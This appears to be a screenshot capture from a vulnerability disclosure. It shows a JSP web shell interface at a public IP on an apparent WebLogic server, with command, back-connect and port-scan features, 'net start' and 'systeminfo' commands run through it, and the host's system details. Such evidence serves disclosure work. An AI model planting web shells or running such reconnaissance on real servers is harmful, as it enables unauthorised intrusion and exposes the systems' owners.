 123.232.0.244:7001/jmxroot/jmxroot.jsp
123.232.0.244:7001 (192.168.0.23) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Down
ers | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/ny2_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7 Execute
Execute Shell »
Parameter
systeminfo Execute
主机名: CHUANYEHUA4
OS 名称: Microsoft? Windows Server? 2008 Standard
OS 版本: 6.0.6001 Service Pack 1 Build 6001
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 55041-339-4424932-76732
初始安装日期: 2013/1/7, 10:24:38
系统启动时间: 2015/9/4, 16:18:36
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: X86-based PC
处理器: 安装了 4 个处理器。
[01]: x64 Family 6 Model 47 Stepping 2 GenuineIntel ~2667 Mhz
[02]: x64 Family 6 Model 47 Stepping 2 GenuineIntel ~2667 Mhz
[03]: x64 Family 6 Model 47 Stepping 2 GenuineIntel ~2667 Mhz
www.wooyun.org